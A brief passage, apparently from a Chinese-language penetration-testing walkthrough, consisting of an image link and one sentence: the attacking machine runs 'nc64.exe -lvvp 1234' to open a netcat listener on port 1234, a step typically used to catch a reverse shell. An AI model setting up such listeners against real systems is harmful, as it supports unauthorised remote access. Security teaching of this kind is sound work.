 攻击机监听本地端口1234,执行nc64.exe -lvvp 1234命令监听,具体如下所示。
